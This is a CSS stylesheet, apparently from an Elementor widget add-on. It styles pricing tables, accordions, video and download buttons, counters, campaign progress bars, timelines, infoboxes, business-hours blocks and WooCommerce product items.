    PRICE TABLE 3
-------------------------*/
.single__price__style__3:hover {
    transform: inherit;
}
/* ----------------------
    PRICE TABLE 4
------------------------ */
.single__price__style__4 {
    padding: 60px 40px;
}
.single__price__style__4:before {
    opacity: 0;
}
.single__price__style__4:hover:before {
    opacity: 1;
}
.single__price__style__4:after {
    background: linear-gradient(0deg, #0066ff 0%, #60aaff 100%);
    opacity: 0;
}
.single__price__style__4:hover:after {
    opacity: .9;
}

.single__price__style__4 .period__price {
    display: block !important;
    margin-top: 20px;
    position: relative;
    padding-bottom: 30px;
}
.single__price__style__4 .period__price:after {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 42px;
    height: 2px;
    background: #cde4ff;
    content: "";
    bottom: 0;
    transition: 0.5s;
}

.single__price__style__4:hover .period__price:after {
    width: 100px;
    background: #ffffff;
}

.single__price__style__4:hover,
.single__price__style__4:hover .price__title h3,
.single__price__style__4:hover .price__rate h3 {
    color: #ffffff;
}
.single__price__style__4 .price_btn {
    color: #006de8;
    background: #ffffff;
    border: 2px solid #c5eaff;
    border-radius: 0;
    font-weight: 700;
}

.single__price__style__4:hover .price_btn {
    background: #003d95;
    color: #ffffff;
    border-color: #003d95;
}

.single__price__style__4:hover .price_btn:hover {
    background: #ffffff;
    color: #006de8;
    border-color: #ffffff;
}
/* ----------------------
    PRICE TABLE 5
------------------------ */

.single__price__style__5 {
    border-radius: 20px;
    text-align: left;
}

.price__title__with__ribbon {
    display: flex;
    align-items: center;
}
.price__title__with__ribbon .single__price__ribon {
    background: #ffedf2;
    color: #ff0047;
    line-height: 1;
    padding: 5px 10px;
    border-radius: 50px;
    margin-left: 10px;
}
.single__price__style__5 .price__title h3{
    margin-bottom:0;
}
.single__price__style__5 .price__rate h3 {
font-size: 70px;
    font-weight: 400;
    color: #0064eb;
}

.single__price__style__5 .price__currency {
    font-size: 16px;
}
.single__price__style__5 .old__price del {
    text-decoration: none;
}

.single__price__style__5 .new__price {
    font-size: 40px;
    margin-left: 10px;
    opacity:.5;
}
.single__price__style__5 .single__price__header {
    padding-bottom: 20px;
    border-bottom: 1px solid #174573;
}
.single__price__style__5:hover .single__price__header {
    border-color: #f0f3f8;
}
.single__price__style__5 .price__subtitle {
    margin-top: 15px;
}

.single__price__style__5 .single__price__body {
    margin-top: 30px;
}

.single__price__style__5 ul.price__features li {
    margin-bottom: 5px;
}

.single__price__style__5 ul.price__features li i {
    color: #0064eb;
    margin-right: 20px;
}
.single__price__style__5 .single__price__footer {
    padding: 0;
    margin-top: 40px;
}
.single__price__style__5 .price_btn {
    border-radius: 50px;
    background: inherit;
    border: 2px solid #cde6ff;
    padding: 12px 40px;
    color: #6384a5;
    width: 100%;
    text-align: center;
}
.single__price__style__5:hover .price_btn {
    border: 2px solid #cde6ff;
}
.single__price__style__5 .price_btn:hover {
    background: #0064eb;
    border-color: #0064eb;
    color: #ffffff;
}

/* ----------------------
    PRICE TABLE 6
------------------------ */
.single__price__style__6 {
    padding: 0;
    border-radius: 10px;
    overflow: hidden;
    text-align: left;
}
.single__price__style__6 .single__price__ribon {
    background: #383838;
    color: #ffffff;
    font-size: 14px;
    position: absolute;
    top: 24px;
    right: -35px;
    transform: rotate(45deg);
    transform-origin: center center;
    padding: 0 25px;
    min-width: 150px;
    text-align: center;
}
.single__price__style__6 .single__price__header {
    padding: 50px 40px 40px;
    background: #235C51;
    border-radius: 10px;
}

.single__price__style__6 .price__title h3 {
    margin-bottom: 0;
    font-weight: 500;
    color: #FFAB4A;
    font-size: 18px;
}
.single__price__style__6 .price__rate h3 {
    margin-bottom: 20px;
    color: #ffffff;
    font-size: 40px;
}
.single__price__style__6 .price__desc {
    padding: 30px 40px 0;
}
.single__price__style__6 .single__price__body {
    padding: 0 40px;
    margin-top: 30px;
}
.single__price__style__6 ul.price__features li {
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.single__price__style__6 ul.price__features li:Last-child {
    margin-bottom: 0;
}
.single__price__style__6 .single__price__footer {
    padding: 50px 40px;
}
.single__price__style__6 .price_btn {
    width: 100%;
    text-align: center;
    background: inherit;
    color: #2AA38C;
    border: 1px solid;
    font-weight: 500;
}

.single__price__style__6 .price_btn:hover {
    background: #FFAB4A;
    border-color: #FFAB4A;
    color: #000000;
}

.single__price__style__6.price__active .single__price__header {
    background: #FFAB4A;
}

.single__price__style__6.price__active .price__rate h3,
.single__price__style__6.price__active .price__title h3 {
    color: #000000;
}

.single__price__style__6.price__active .price_btn {
    background: #FFAB4A;
    color: #000000;
    border-color: #FFAB4A;
}

.price__features .content__span:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    border-bottom: 1px dashed;
}

/* -------------------------
    TEAM STYLE 7
---------------------------*/
.single__price__style__7 {
    padding: 60px 50px;
    border-radius: 10px;
    background: linear-gradient(-45deg, #FF564F,#FAD029);
    text-align: left;
}

.single__price__style__7:before {
    background: #ffffff url('../img/price_layer.png') no-repeat scroll bottom center / cover;
    border-radius: 10px;
    left: -10px;
    top: -10px;
}

.single__price__style__7 .price__title h3 {
    font-size: 40px;
    margin-bottom: 20px;
}

.single__price__style__7 .price__subtitle {
    line-height: inherit;
}
.single__price__style__7 .single__price__body {
    margin-top: 30px;
}

.single__price__style__7 .price_btn {
    width: 100%;
    text-align: center;
    background: transparent;
    color: #000000;
    border: 1px solid;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border-radius: 10px;
    transition: 0.3s;
}
.single__price__style__7 .price_btn:hover {
    color: #ffffff;
    border-color: transparent;
}
.single__price__style__7 .price_btn:before {
    background: linear-gradient(-45deg, #FF564F, #FAD029);
    content: "";
    width: 100%;
    height: 0;
    left: 0;
    top: 0;
    position: absolute;
    transition: 0.3s;
    z-index: -1;
}

.single__price__style__7 .price_btn:hover:before {
    height: 100%;
    top: auto;
    bottom: 0;
}
/* -------------------------
    PRICE STYLE 8
-------------------------- */
.single__price__style__8 {
    text-align: left;
}

.single__price__style__8 .single__price__body {
    margin-top: 30px;
}

.single__price__style__8 .price__title h3 {
    font-size: 40px;
    margin-bottom: 20px;
}
.single__price__style__8 .price__subtitle {
    line-height: inherit;
}
.single__price__style__8 .price_btn {
    width: 100%;
    text-align: center;
    background: #FF564F;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
}

.single__price__style__8 .price_btn:hover {
    background: #000000;
    color: #ffffff;
}

/*-------------------------
    PRICE STYLE 9
--------------------------*/
.single__price__style__9 {
    padding: 0;
    border-radius: 10px;
    overflow: hidden;
    text-align: left;
}
.single__price__style__9 .single__price__ribon {
    background: #15D895;
    color: #ffffff;
    font-size: 14px;
    position: absolute;
    top: 24px;
    right: -35px;
    transform: rotate(45deg);
    transform-origin: center center;
    padding: 0 25px;
    min-width: 150px;
    text-align: center;
}
.single__price__style__9 .single__price__header {
    padding: 50px 40px 40px;
    border-radius: 10px;
}
.single__price__style__9 .price__title {
    display: inline-block;
}
.single__price__style__9 .price__rate h3 {
    font-weight: 600;
    margin-bottom: 20px;
    font-size: 40px;
}
.single__price__style__9 .price__title h3 {
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 0;
}

.single__price__style__9 .price__subtitle {
    display: inline-block;
    background: #15D895;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 5px;
    margin-left: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffffff;
}

.single__price__style__9 .price__desc {
    padding: 30px 40px 0;
}
.single__price__style__9 .single__price__body {
    padding: 0 40px;
    margin-top: 0;
}
.single__price__style__9 ul.price__features li {
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.single__price__style__9 ul.price__features li:Last-child {
    margin-bottom: 0;
}
.single__price__style__9 .single__price__footer {
    padding: 40px;
}
.single__price__style__9 .price_btn {
    width: 100%;
    text-align: center;
    background: inherit;
    color: #36415A;
    border: 1px solid;
    font-weight: 500;
}

.single__price__style__9 .price_btn:hover {
    background: #047DFF;
    border-color: #047DFF;
    color: #ffffff;
}

.single__price__style__9.price__active .price_btn {
    background: #047DFF;
    color: #ffffff;
    border-color: #047DFF;
}

.price__features .content__span:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    border-bottom: 1px dashed;
}
/* -------------------------
	ACCORDION TOGGLE
--------------------------- */
.elementor-accordion .elementor-accordion-item {
    border: 0 !important;
    margin-bottom: 20px;
    box-shadow: 0 5px 20px rgba(97,105,140,0.12);
    padding: 15px;
}

/* ------------------------
    ADVANCED ACCORDION
------------------------- */
.ultimate__adv__accordion {
    width: auto;
    height: auto;
    transition: all .3s ease-in-out
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header {
    padding: 15px;
    outline: 0;
    border: 1px solid rgba(0, 0, 0, .02);
    font-weight: 600;
    line-height: 1;
    transition: all .3s ease-in-out;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header.show {
    display: flex !important;
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header .toggle__icon {
    transform: rotate(0);
    z-index: 10;
    transition: all .3s ease-in-out;
    float: right;
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header.active .toggle__icon {
    transform: rotate(90deg);
    z-index: 10;
    transition: all .3s ease-in-out
}
.active .fa.fa-plus.toggle__icon {
    transform: rotate(135deg) !important;
}

.ultimate__accordion__title__icon {
    display: inline-flex;
    align-items: center;
}
.ultimate__accordion__icon {
    display: inline-block;
    margin-right: 10px
}
.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content {
    display: none;
    border: 1px solid #eeeeee;
    padding: 15px;
    box-sizing: border-box;
    line-height: 1.7
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content p {
    margin: 0
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content.active {
    display: block
}

@-webkit-keyframes rotate-90 {
    0% {
        transform: rotateY(0)
    }

    100% {
        transform: rotateY(-180deg)
    }
}

@keyframes rotate-90 {
    0% {
        transform: rotateY(0)
    }

    100% {
        transform: rotateY(-180deg)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 1;
        transition: all .3s ease-in-out
    }

    100% {
        opacity: 1;
        transition: all .3s ease-in-out
    }
}

@keyframes fadeIn {
    0% {
        opacity: 1;
        transition: all .3s ease-in-out
    }

    100% {
        opacity: 1;
        transition: all .3s ease-in-out
    }
}

/* -------------------------
    DOWNLOAD BUTTON
--------------------------- */
a.download__button > div {
    display: inline-block;
    float: left;
    position: initial;
    margin: -5px 0px 0px 0px;
}

a.download__button {
    background: #001737;
    color: #ffffff;
    overflow: hidden;
    display: inline-block;
    align-items: center;
    border-radius: 5px;
    position: relative;
    z-index: 1;
    margin-right: 10px;
    margin-left: 10px;
    text-align: left;
    width: 170px;
    height: 56px;
    padding: 5px 15px 5px 15px;
}
a.download__button .button__title{
    display: block;
    font-size: 16px;
    font-weight: 500;
}
a.download__button .button__subtitle {
    display: block;
    margin-bottom: -10px;
    font-size: 11px;
}
a.download__button:first-child{
    margin-left: 0;
}
a.download__button:last-child{
    margin-right: 0;
}
a.download__button:before,
a.download__button:after{
    content: "";
    display: block;
    z-index: -1;
}
.button__text span {
    display: block;
}
.download__button_icon_left {
    margin-right: 20px;
    font-size: 25px;
    padding-top: 14px;
}
/* ------------------------
    SCREENSHOT SLIDER
-------------------------- */

/* -----------------------
    VIDEO BUTTON
------------------------- */
.video__play__button {
    background: #4528EB;
    box-shadow: 0 8px 16px rgb(0 0 0 / 30%);
    color: #ffffff;
    border-radius: 50%;
    box-sizing: content-box;
    display: block;
    font-size: 30px;
    height: 80px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: 0.3s;
    width: 80px;
    z-index: 1;
    padding-top: 26px;
    padding-left: 8px;
}

.video__play__button:before {
    -webkit-animation: pulse-border 1500ms ease-out infinite;
            animation: pulse-border 1500ms ease-out infinite;
    background: #4528EB;
    border-radius: 50%;
    content: "";
    display: block;
    height: 100%;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: -1;
}

@-webkit-keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/* -----------------------
    VIDEO BUTTON ALT
------------------------- */
.video__popup__button {
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.video__popup__button .button__icon {
    position: relative;
    width: 50px;
    height: 50px;
}
.video__popup__button .button__icon {
    background: #4528EB;
    box-shadow: 0 8px 16px rgba(0,0,0,.3);
    color: #ffffff;
    border-radius: 50%;
    box-sizing: content-box;
    display: block;
    font-size: 22px;
    height: 50px;
    transition: 0.3s;
    position: relative;
    text-align: center;
    width: 50px;
    z-index: 1;
    margin-right: 10px;
    line-height: 1;
}
.video__popup__button .button__icon i {
    padding-top: 14px;
    padding-left: 5px;
}
.video__popup__button .button__icon:before {
    -webkit-animation: pulse-border 1500ms ease-out infinite;
            animation: pulse-border 1500ms ease-out infinite;
    background: #4528EB;
    border-radius: 50%;
    content: "";
    display: block;
    height: 100%;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: -1;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/* -------------------------
	COUNTE WIDGET
-------------------------- */
.single__counter {
    overflow: hidden;
    transition: 0.3s;
}

.counter__icon {
    float: left;
    font-size: 70px;
    color: #35BFE6;
    margin-right: 20px;
}

.counter__number__wrapper {
    font-size: 48px;
    line-height: 1;
}

.counter__title {
    font-size: 16px;
    color: #8392A5;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* --------------------------
    CAMPAIGN WIDGETS
----------------------------- */
.ultimate__single__campaign {
    position: relative;
}

.ultimate__single__campaign .campaign__progressbar {
    height: 4px;
    background: #FFF1F1;
    position: relative;
}

.ultimate__single__campaign .campaign__progressbar .count__bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #FF8F79;
}

.ultimate__single__campaign .campaign__progressbar .count {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    line-height: .8;
    z-index: 9;
    color: white;
    display: none;
}
.ultimate__single__campaign .post__category {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    position: absolute;
    right: 30px;
    top: 30px;
}
.ultimate__single__campaign .post__category li {
    display: inline-block;
    margin-left: 5px;
}

.ultimate__single__campaign .post__category li a {
    display: block;
    padding: 8px 20px;
    background: #FF8F79;
    border-radius: 50px;
    font-size: 12px;
    letter-spacing: 1px;
    color: #fff;
    text-transform: capitalize;
}

.ultimate__single__campaign .post__category li a:hover {
    background: #ffffff;
    color: #FF8F79;
    box-shadow: 0 8px 16px rgba(0,0,0,.1);
}

.ultimate__single__campaign .post__meta {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.ultimate__single__campaign .post__meta li {
    margin-right: 26px;
    display: inline-block;
}

.ultimate__single__campaign .post__meta li.author__meta img {
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    width: 30px;
}

.ultimate__single__campaign .post__meta li.author__meta a {
    float: right;
    margin-top: 3px;
    font-weight: 600;
    color: #6A85A0;
}

.ultimate__single__campaign .post__meta li i {
    margin-right: 5px;
}

.ultimate__single__campaign .campain__content {
    padding: 30px;
    background: #ffffff;
}

.ultimate__single__campaign .post__title {
    margin-bottom: 30px;
    font-size:22px;
}
.ultimate__fact__wrap {
    padding-top: 30px;
    border-top: 1px solid #D2E8FF;
    overflow: hidden;
}

.single__campaign__fact {
    float: left;
    width: 33.33%;
}

.single__campaign__fact .campaign__fact__count {
    display: block;
    font-size: 20px;
    font-weight: 700;
}
.goal__fact .campaign__fact__count {
    color: #FF7296;
}

.raised__fact .campaign__fact__count {
    color: #FF5959;
}

.donor__fact .campaign__fact__count {
    color: #00BAA3;
}


.ultimate__single__campaign:nth-child(2n) .campaign__progressbar .count__bar {
    background: #00BAA3;
}
.ultimate__single__campaign:nth-child(2n) .post__category li a {
    background: #00BAA3;
}

.ultimate__single__campaign:nth-child(2n) .post__category li a:hover {
    background: #ffffff;
    color: #00BAA3;
}


.ultimate__single__campaign:nth-child(3n) .campaign__progressbar .count__bar {
    background: #FF5959;
}
.ultimate__single__campaign:nth-child(3n) .post__category li a {
    background: #FF5959;
}

.ultimate__single__campaign:nth-child(3n) .post__category li a:hover {
    background: #ffffff;
    color: #FF5959;
}
/* -----------------------
    TIMELINE
------------------------ */
.timeline--horizontal .timeline__item {
    float: left;
}
.timeline-nav-button{
    opacity: 1 !important;
}
/* -----------------------
    STEP TIMELINE
------------------------ */
.step__description {
    padding: 30px;
    background: #fff;
    box-shadow: 0 8px 16px rgba(0,0,0,.1);
    border-radius: 10px;
    margin: 20px;
    position: relative;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
    transform: scale(0);
    transform-origin: bottom;
    margin-top: 0;
}
.step__description:after {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    width: 20px;
    height: 20px;
    content: "";
    background: #fff;
    bottom: -10px;
    transform: rotate(45deg);
}

.slick-center .single__step__slide .step__description,
.single__step__slide:hover .step__description {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
.step__content {
    text-align: center;
    position: relative;
}
.step__content h3 {
    margin-bottom: 0;
    color: #ffffff;
}
.step-border {
    width: 100%;
    height: 5px;
    background: #fff;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    margin-top: 30px;
    display: inline-block;
    z-index: 1;
}

.step-border:before{    
    width: 30px;
    height: 30px;
    background: #ffffff;
    box-shadow: 0 4px 8px rgba(0,0,0,.05);
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -13px;
    border-radius: 50%;
    z-index: 2;
}

.step-border:after {
    width: 15px;
    height: 14px;
    background: #1657E2;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -5px;
    border-radius: 50%;
    z-index: 3;
}
.sldier-content-area.bottom_left_right_nav .owl-nav > div {
    display: inline-block;
    border-radius: 50%;
    padding-top: 12px;
    position: absolute;
    left: 0;
    bottom: 66px;
}

.sldier-content-area.bottom_left_right_nav .owl-nav > div.owl-next {
    left: auto;
    right: 0;
}

/* ----------------------
    PRGORESS ROADMAP
------------------------ */
/* .progress__content {
    display: inline-block;
    padding: 30px;
    border-left: 2px solid;
    margin-left: 70px;
    padding-top: 0;
} */
.progressbar__wrap {
    padding: 15px;
    box-shadow: 0 14px 60px rgba(0,0,0,.1);
    border-radius: 50px;
}
.ultimate__progressbar {
    width: 100%;
    height: 20px;
    background: #7783C3;
    border-radius: 50px;
    position: relative;
    overflow: hidden;
}
.ultimate__progressbar .count__bar {
    height: 100%;
    background: linear-gradient(45deg,#FFDB49, #FF9056);
    position: absolute;
    left: 0;
    top: 0;
    border-right: 5px solid #ffffff;
}
.ultimate__progressbar .count {
    display: none;
}
/*------------------------
    NAVIGATION MENU
-------------------------*/
.single__menu__nav ul {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.ultimate__menu__style__2 li {
    width: 50%;
    float: left;
    overflow: hidden;
    position: relative;
}

.ultimate__menu__style__2 li a {
    position: relative;
}

.ultimate__menu__style__2 li a:before {
    display: inline-block;
    content: "\f105";
    margin-right: 10px;
    font-family: fontawesome;
}


.ultimate__menu__style__3 li {
    overflow: hidden;
    position: relative;
}

.ultimate__menu__style__3 li a {
    position: relative;
}

.ultimate__menu__style__3 li a:before {
    display: inline-block;
    content: "\f105";
    margin-right: 10px;
    font-family: fontawesome;
}

/* -------------------------
    SOCIAL BUTTONS
--------------------------- */
.ultimate__socials__buttons ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.ultimate__socials__buttons li {
    display: inline;
}
.ultimate__socials__buttons li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    background: #0045bc;
    padding-top: 14px;
    text-align: center;
    border-radius: 50%;
    margin: 0 5px;
    color: #ffffff;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.ultimate__socials__buttons li a:before,
.ultimate__socials__buttons li a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.3s;
    z-index: -1;
}
.ultimate__socials__buttons li a:after {
    opacity: 0;
}
.ultimate__socials__buttons li a:hover:before{
    opacity: 0;
}
.ultimate__socials__buttons li a:hover:after{
    opacity: 1;
}

.ultimate__socials__buttons li:first-child a {
    margin-left: 0;
}
.ultimate__socials__buttons li:last-child a {
    margin-right: 0;
}
.ultimate__socials__buttons li a:hover {
    background: #28acff;
    color: #ffffff;
}


/* .ultimate__circle__counter .svg-container {
    overflow: hidden !important;
}

.ultimate__circle__counter .svg-container svg {
    max-width: 100% !important;
} */

/* ----------------------
    MULTI CIRCLE PROGRESSBAR
------------------------- */
.ultimate__progress__item{
    display: inline-block!important;
    vertical-align: middle!important;
    position: relative!important;
}
.ultimate__progress__item:before{
    display: none;
}
.ultimate__progress__item .svg-progress-output{
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    text-align: center;
    transform: translate(-50%, -50%);
}

/*-------------------------
    INFOBOX WIDGET
---------------------------*/
.ultimate__infobox__style__1 {
    background: #ffffff;
    padding: 35px;
    border-radius: 5px;
}

.single__info__box {
    margin-top: 30px;
    padding-left: 30px;
    position: relative;
}
.single__info__box:first-child{
    margin-top: 0;
}
.single__info__box:last-child{
    margin-bottom: 0;
    border-bottom: 0;
}
.ultimate__infobox__style__1 .info__box__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}
.ultimate__infobox__style__1 .info__box__icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
}
.info__title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #919191;
    line-height: 1.4;
}
.info__details {
    color: #0B0C12;
    font-size: 18px;
    font-weight: 600;
}

/*------------------------
    INFOBOX STYLE 2
------------------------*/
.ultimate__infobox__style__2 {
    color: #F9C200;
}

.ultimate__infobox__style__2 .info__box__header__title h3 {
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ultimate__infobox__style__2 .single__info__box {
    padding-left: 60px;
}

.ultimate__infobox__style__2 .info__box__icon {
    background: #F9C200;
    width: 40px;
    height: 40px;
    text-align: center;
    padding-top: 6px;
    border-radius: 5px;
    color: #0B0C12;
    position: absolute;
    left: 0;
}

.ultimate__infobox__style__2 .info__title, .ultimate__infobox__style__2 .info__details {
    color: #F9C200;
}
/*------------------------
    INFOBOX STYLE 3
------------------------*/
.ultimate__infobox__style__3 {
    color: #F9C200;
}

.ultimate__infobox__style__3 .info__box__header__title h3 {
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ultimate__infobox__style__3 .single__info__box {
    padding-left: 65px;
}

.ultimate__infobox__style__3 .info__box__icon {
    background: #DE2B36;
    width: 50px;
    height: 50px;
    text-align: center;
    padding-top: 12px;
    border-radius: 50%;
    color: #ffffff;
    position: absolute;
    left: 0;
}

.ultimate__infobox__style__3 .info__title{
    color: #929292;
}
.ultimate__infobox__style__3 .info__details {
    color: #ffffff;
}

/*-------------------------
    INFO TEXT WIDGET
---------------------------*/
.infotex_box__style__1 {
    padding: 35px;
    background: #fff;
    border-radius: 5px;
}

.infotex_box__style__1 .infotext__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}

/* -----------------------
    MEGA LISTING
-------------------------*/
.mega__icon__list {
    position: relative;
}
.icon__list__header__desc {
    margin-bottom: 30px;
}
.single__icon__list {
    position: relative;
    margin-bottom: 20px;
}

.icon__list__icon {
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
}
.icon__list__title,
.icon__list__details {
    display: inline-block;
}

.icon__list__style__1 .single__icon__list:hover .icon__list__icon {
    background: #FFAB4A;
    color: #000000;
}

.icon__list__style__3 .single__icon__list {
    padding-left: 30px;
    line-height: 1.3;
}

.icon__list__style__2 .icon__list__icon {
    font-size: 10px;
    background: #15D895;
    width: 20px;
    height: 20px;
    color: #ffffff;
    line-height: 1;
    padding-top: 5px;
    margin-right: 10px;
}

.icon__list__style__3 .icon__list__icon {
    position: absolute;
    left: 0;
    top: 0;
    text-align: left;
}


/*-------------------------
    BUSINESS HOURS WIDGET
---------------------------*/

.ultimate__business__hour__style__1 {
    background: #ffffff;
    padding: 35px;
    border-radius: 5px;
}

.ultimate__business__hour__style__1 .business__hour__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}
.single__business__hours {
    margin-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 10px;
    display: flex;
}
.single__business__hours:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.business__hour__day {
    float: left;
    min-width: 130px;
    position: relative;
}
.business__hour__separator {
    display: inline-block;
    float: right;
    margin-right: 10px;
    font-weight: 700;
}
.business__hour__separator img {
    width: 20px;
}

/*====================================
    WOOCOMMERCE WIDGETS
=====================================*/
/*------------------------
    PRODUCT ITEM STYLE
-------------------------*/
.cus-col-5.ul-col-md-6 {
    flex: 0 0 20%;
    max-width: 20%;
}

.single__product__item ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single__product__item ul li {
    display: inline-block;
    margin-right: 10px;
}
/*----- IMAGE WRAP ------*/
.product__image__wrap {
    margin-bottom: 20px;
    overflow: hidden;
    position: relative;
}
/*---- On Sale ----*/
.product__image__wrap .onsale {
position: absolute;
    left: 10px;
    top: 10px;
    padding: 2px 12px;
    background: #000000;
    color: #ffffff;
    border-radius: 5px;
    font-size: 14px;
    line-height: 1.5;
}

/* ------ BUTTONS ------ */
.product__item__buttons {
    position: absolute;
    top: 50%;
    transition: 0.3s;
    transform: translateY(-50%);
    padding: 10px;
    right: 10px;
}
/* .product__item__inner .product__item__buttons > div {
    margin: 5px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    width: 40px;
    height: 40px;
} */
.product__item__inner .product__item__buttons > div {
    margin: 5px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    width: 40px;
    height: 40px;
    position: relative;
    right: -60px;
    opacity: 0;
    transition: 0.4s;
}
.single__product__item .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
}

/* -------------
    HOVERS
---------------- */
.single__product__item:hover .product__item__buttons > div{
    right: 0;
    opacity: 1;
} 
/* .single__product__item .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
}
.single__product__item:hover .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
} */
.ultimate__add__to__cart {
    position: relative;
}

.product__item__inner .product__item__buttons a {
    color: #ffffff;
    text-align: center;
    width: 40px;
    height: 40px;
    position: relative;
    overflow: hidden;
    /* margin-bottom: 20px; */
    padding-left: 40px;
    display: inline-block;
    max-width: 40px;
    word-break: keep-all;
    padding: 0;
    border-radius: 2px;
    padding-top: 8px;
    color: transparent;
}
.product__item__inner .product__item__buttons a:hover {
    color: transparent;
}

.product__item__inner .product__item__buttons a i,
.product__item__inner .product__item__buttons a:before {    
    background: #000000;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    position: absolute;    
    transition: all 0.3s ease;
    left: 0;
    top: 0;
    padding-top: 12px;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a:before,
.product__item__inner .product__item__buttons > div.compare-button a:before {
    content: "\e619";
    font-family: themify;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.add_to_cart_button.loading {
    background: url(../img/qv-loader.gif)no-repeat scroll center center;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.add_to_cart_button.loading:before {
    opacity: .5;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.added_to_cart {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a:before {
    content: "\e60d";
    padding-top: 6px;
}

